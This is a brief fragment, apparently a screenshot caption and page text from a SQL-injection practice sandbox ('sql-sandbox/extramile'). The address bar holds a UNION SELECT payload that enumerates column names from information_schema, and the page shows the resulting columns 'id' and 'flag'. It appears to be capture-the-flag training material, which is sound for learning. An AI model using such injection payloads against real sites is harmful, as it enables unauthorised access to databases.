 Not secure sql-sandbox/extramile/index.php?id=2%20UNION%20SELECT%20NULL,%20column_name%20from%20information_schema.columns%20where%20table_schema%20=%20database()%20...
Shared Notes
[2] The second step is harder than the first.
[] id
[] flag
Submit New Note
Message
Submit